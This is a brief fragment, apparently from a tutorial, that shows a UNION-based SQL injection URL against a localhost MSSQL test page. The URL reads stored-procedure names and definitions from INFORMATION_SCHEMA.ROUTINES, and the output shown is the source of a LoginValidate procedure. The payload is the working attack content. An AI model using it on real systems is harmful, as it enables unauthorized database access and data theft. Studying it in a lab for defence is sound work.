 http://localhost/MsSQL-Test/help.php?ID=1 and 0=1
union all select null,SPECIFIC_NAME,
ROUTINE_DEFINITION,null,null,null from
INFORMATION_SCHEMA.ROUTINES
localhost/MsSQL-Test/help.php?ID=1 and 0=1 union all select null,SPECIFIC_NAME, ROUTINE_DEFINITION,null,null,null from INFORMATION_SCHEMA.ROUTINES
LoginValidate
CREATE PROCEDURE [dbo].[LoginValidate] @uname varchar(50), @upass varchar(20) AS BEGIN SET NOCOUNT ON;
SELECT * FROM users WHERE UserEMail = uname and UserPassword = upass; END